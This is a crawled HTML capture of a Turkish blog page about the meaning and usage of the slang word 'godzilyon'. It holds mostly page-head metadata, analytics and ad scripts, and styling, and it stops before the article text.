

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/
body_size: 21618
content:
<!doctype html><html lang="tr" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#"><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y53XZVBGT3"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y53XZVBGT3');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7375011625065445"
     crossorigin="anonymous"></script> <title>Godzilyon Ne Demek? Cümle İçinde Nasıl Kullanılır?  - Yazbuz.com</title><meta name="description" content="&quot;Godzilyon Ne Demek?&quot; son günlerde sık sık duyduğumuz bu soru için kelimenin cümlede kullanımı merak ediliyor. Sorunun cevabı burada!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Godzilyon Ne Demek? Cümle İçinde Nasıl Kullanılır?  - Yazbuz.com" /><meta property="og:description" content="&quot;Godzilyon Ne Demek?&quot; son günlerde sık sık duyduğumuz bu soru için kelimenin cümlede kullanımı merak ediliyor. Sorunun cevabı burada!" /><meta property="og:url" content="https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="article:section" content="Ne, Ne Değildir?" /><meta property="og:updated_time" content="2023-09-15T15:43:56+03:00" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni.jpg" /><meta property="og:image:secure_url" content="https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="624" /><meta property="og:image:alt" content="Godzilyon Ne Demek? Cümle İçinde Nasil Kullanilir?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-09-05T16:22:48+03:00" /><meta property="article:modified_time" content="2023-09-15T15:43:56+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Godzilyon Ne Demek? Cümle İçinde Nasıl Kullanılır?  - Yazbuz.com" /><meta name="twitter:description" content="&quot;Godzilyon Ne Demek?&quot; son günlerde sık sık duyduğumuz bu soru için kelimenin cümlede kullanımı merak ediliyor. Sorunun cevabı burada!" /><meta name="twitter:site" content="@htceyksk@gmail.com" /><meta name="twitter:creator" content="@htceyksk@gmail.com" /><meta name="twitter:image" content="https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Samet Ünaldı" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://yazbuz.com/#person","name":"Efe","sameAs":["https://twitter.com/htceyksk@gmail.com"],"logo":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"},"image":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"}},{"@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com","name":"Yazbuz.com","publisher":{"@id":"https://yazbuz.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni.jpg","url":"https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni.jpg","width":"1200","height":"624","caption":"Godzilyon Ne Demek? C\u00fcmle \u0130\u00e7inde Nasil Kullanilir?","inLanguage":"tr"},{"@type":"WebPage","@id":"https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/#webpage","url":"https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/","name":"Godzilyon Ne Demek? C\u00fcmle \u0130\u00e7inde Nas\u0131l Kullan\u0131l\u0131r?\u00a0 - Yazbuz.com","datePublished":"2023-09-05T16:22:48+03:00","dateModified":"2023-09-15T15:43:56+03:00","isPartOf":{"@id":"https://yazbuz.com/#website"},"primaryImageOfPage":{"@id":"https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/#author","name":"Samet \u00dcnald\u0131","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0d9f930f1e2e65f0c3fb4fbac71fca84540190b246e1f65ad5d93f6e1c392973?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0d9f930f1e2e65f0c3fb4fbac71fca84540190b246e1f65ad5d93f6e1c392973?s=96&amp;d=mm&amp;r=g","caption":"Samet \u00dcnald\u0131","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Godzilyon Ne Demek? C\u00fcmle \u0130\u00e7inde Nas\u0131l Kullan\u0131l\u0131r?\u00a0 - Yazbuz.com","keywords":"Godzilyon Ne Demek?","datePublished":"2023-09-05T16:22:48+03:00","dateModified":"2023-09-15T15:43:56+03:00","articleSection":"Ne, Ne De\u011fildir?","author":{"@id":"https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/#author","name":"Samet \u00dcnald\u0131"},"publisher":{"@id":"https://yazbuz.com/#person"},"description":"&quot;Godzilyon Ne Demek?&quot; son g\u00fcnlerde s\u0131k s\u0131k duydu\u011fumuz bu soru i\u00e7in kelimenin c\u00fcmlede kullan\u0131m\u0131 merak ediliyor. Sorunun cevab\u0131 burada!","name":"Godzilyon Ne Demek? C\u00fcmle \u0130\u00e7inde Nas\u0131l Kullan\u0131l\u0131r?\u00a0 - Yazbuz.com","@id":"https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/#richSnippet","isPartOf":{"@id":"https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/#webpage"},"image":{"@id":"https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; akışı" href="https://yazbuz.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; yorum akışı" href="https://yazbuz.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; Godzilyon Ne Demek? Cümle İçinde Nasıl Kullanılır?  yorum akışı" href="https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2Fgodzilyon-ne-demek-cumle-icinde-nasil-kullanilir%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2Fgodzilyon-ne-demek-cumle-icinde-nasil-kullanilir%2F&#038;format=xml" /><meta property="og:title" content="Godzilyon Ne Demek? Cümle İçinde Nasıl Kullanılır?  - Yazbuz.com" /><meta property="og:type" content="article" /><meta property="og:description" content="Birçok kişinin ağzından duyduğumuz godzilyonun ne olduğunu ve cümle içinde nasıl kullanıldığını “God" /><meta property="og:url" content="https://yazbuz.com/godzilyon-ne-demek-cumle-icinde-nasil-kullanilir/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2023/09/1.-onecikarilangorsel_yb-yeni-1024x532.jpg"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://yazbuz.com/wp-content/litespeed/css/48412b738e6867691768c752733b31e0.css?ver=1f297" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3d55ef;--wp--preset--color--dark: #161617;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' media='all' /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /></noscript><script id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/yazbuz.com\/wp-admin\/admin-ajax.php","nonce":"70c432f475","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before</script> <script src="https://yazbuz.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-578PZ56" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yazbuz.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PZ56");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://yazbuz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yazbuz.com/wp-json/wp/v2/posts/22656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yazbuz.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://yazbuz.com/?p=22656' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="2Mnj-QKbSQoLAGAHZsrt2E1bTWif_YeYBeuqFKgz_-A" /><meta name="generator" content="Redux 4.4.6" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com/","name":"Yazbuz.com","potentialAction":{"@type":"SearchAction","target":"https://yazbuz.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="32x32" /><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><meta name="msapplication-TileImage" content="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><style id="wp-custom-css">/* width */
::-webkit-scrollbar {
  width: 7px;
	height: 5px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #F7F9F8;
	
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: #979797;
	
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #979797;
	
}

.footer-info{
    align-items: end;
    display: flex;
    height: 70px;
}</style><style id="th90_options-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--site_width:1140;--content_width:69;--box_radius:6;--button_radius:10;--image_radius:10;--light-bg-color:#f7f9f8;--light-sec-bg-color:#ffffff;--light-text-color-color:#202124;--light-text-color-alpha:1;--light-text-color-rgba:rgba(32,33,36,1);--light-text-color-heavier-color:#000000;--light-text-color-heavier-alpha:1;--light-text-color-heavier-rgba:rgba(0,0,0,1);--light-text-color-lighter-color:#999999;--light-text-color-lighter-alpha:1;--light-text-color-lighter-rgba:rgba(153,153,153,1);--light-line-color-color:#efefef;--light-line-color-alpha:1;--light-line-color-rgba:rgba(239,239,239,1);--light-submenu-bg-color:#f5f5f5;--light-submenu-bg-alpha:1;--light-submenu-bg-rgba:rgba(245,245,245,1);--dark-bg-color:#1c1c1c;--dark-sec-bg-color:#161617;--dark-text-color-color:#ffffff;--dark-text-color-alpha:0.8;--dark-text-color-rgba:rgba(255,255,255,0.8);--dark-text-color-heavier-color:#ffffff;--dark-text-color-heavier-alpha:1;--dark-text-color-heavier-rgba:rgba(255,255,255,1);--dark-text-color-lighter-color:#ffffff;--dark-text-color-lighter-alpha:0.6;--dark-text-color-lighter-rgba:rgba(255,255,255,0.6);--dark-line-color-color:#ffffff;--dark-line-color-alpha:0.1;--dark-line-color-rgba:rgba(255,255,255,0.1);--dark-submenu-bg-color:#000000;--dark-submenu-bg-alpha:1;--dark-submenu-bg-rgba:rgba(0,0,0,1);--color-accent:#3d55ef;--color-accent-text:#ffffff;--primary_text-font-family:Poppins;--primary_text-font-weight:400;--primary_text-font-size:14px;--primary_text-line-height:1.7;--primary_text-letter-spacing:0em;--second_text-font-family:Poppins;--second_text-font-weight:400;--second_text-font-size:12px;--second_text-line-height:1.5;--second_text-letter-spacing:0em;--font_heading-font-family:Poppins;--font_heading-font-weight:700;--h1_desktop-font-size:28px;--h2_desktop-font-size:24px;--h3_desktop-font-size:21px;--h4_desktop-font-size:18px;--h5_desktop-font-size:16px;--h6_desktop-font-size:14px;--h1_tablet-font-size:28px;--h2_tablet-font-size:24px;--h3_tablet-font-size:21px;--h4_tablet-font-size:18px;--h5_tablet-font-size:16px;--h6_tablet-font-size:14px;--h1_mobile-font-size:28px;--h2_mobile-font-size:24px;--h3_mobile-font-size:21px;--h4_mobile-font-size:18px;--h5_mobile-font-size:18px;--h6_mobile-font-size:14px;--logo_width-width:118px;--logo_width-units:px;--logo_mobile_width-width:90px;--logo_mobile_width-units:px;--logo_offcanvas_width-width:80px;--logo_offcanvas_width-units:px;--header_space:25;--mheader_space:25;--footer_bg_custom:;--reading_indicator_height:3;--offcanvas_width-width:310px;--offcanvas_width-units:px;--off_overlay_light-color:#f5f8fa;--off_overlay_light-alpha:1;--off_overlay_light-rgba:rgba(245,248,250,1);--off_overlay_dark-color:#161617;--off_overlay_dark-alpha:1;--off_overlay_dark-rgba:rgba(22,22,23,1);}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-22656 single-format-standard wp-embed-responsive wp-theme-atlas wp-child-theme-atlas-child cookies-not-set s-front  site-skin site-light box-solid wheading-simple is-lazyload sticky-header-active reading-indicator-bottom lazy-no-placeholder sticky-sidebar elementor-default elementor-kit-23188"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="site-header" class="site-header"><div class="site-section main-header"><div class="header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="header-elements header-logo menuhover-default"><div class="offcanvas-trigger button btn-content_icon btn-medium btn-text">
